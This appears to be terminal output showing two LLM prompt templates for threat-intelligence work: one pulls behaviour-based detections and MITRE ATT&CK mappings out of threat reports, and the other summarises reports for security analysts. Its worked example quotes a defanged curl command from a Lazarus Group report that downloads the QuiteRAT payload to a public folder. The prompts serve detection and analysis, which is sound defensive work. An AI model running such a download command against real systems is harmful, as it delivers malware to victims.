 llm@llm:~/trs/prompts$ cat detect.txt
You are responsible for analyzing a threat report to identify detection opportunity requirements.
Analyze the REPORT provided below and perform the following tasks:
  - Identify threat detection opportunities that can be used across endpoint, network, cloud, web, and/or application logs
  - Detections MUST focus on threat actor, malware, or tool behaviors
  - Do NOT create detections for specific IOCs such as hostnames, IP addresses, or file hashes
  - Provide a MITRE ATT&CK TTP ID and name for each detection
  - Provide a brief description of the detection and the log sources required for the detection logic
  - Provide an example of the behavior being detected if that context is available in the REPORT
  - Add new lines and a separator between each detection

Example
-------
example report snippet:
```
We observed Lazarus Group use the cURL command to immediately deploy the QuiteRAT binary from a malicious URL:

curl hxxp[://]146[.]4[.]21[.]94/tmp/tmp/comp[.]dat -o c:\\users\\public\\notify[.]exe
```

example detections:
```
* Detection: Curl Download of QuiteRAT
* MITRE ATT&CK TTP ID: T1105
* MITRE ATT&CK TTP Name: Ingress Tool Transfer
* Log Sources: Endpoint
* Example: `curl hxxp[://]146[.]4[.]21[.]94/tmp/tmp/comp[.]dat -o c:\\users\\public\\notify[.]exe`

***

* Detection: ...
* MITRE ATT&CK TTP ID: ...
...
```

REPORT
------
{document}
llm@llm:~/trs/prompts$ cat summary.txt
You are responsible for summarizing a threat intelligence report for review by a security analyst.
Analyze the REPORT provided below and perform the following tasks:
  - Provide 3-5 key takeaways from REPORT in bullet format
  - Summarize the REPORT with detailed analysis in 1-3 paragraphs
  - Retain important context from REPORT including, but not limited to, threat actors, malware, tools, techniques, targeting, motivation, vulnerabilities
  - Extract all MITRE ATT&CK Tactics, Techniques, and Procedures from REPORT using the format:
      - <Tactic Name> - <Tactic ID> - <Technique ID> - <Technique Name>

Example MITRE ATT&CK TTPs:
Reconnaissance - TA0043 - T1595 - Active Scanning

REPORT
------
{document}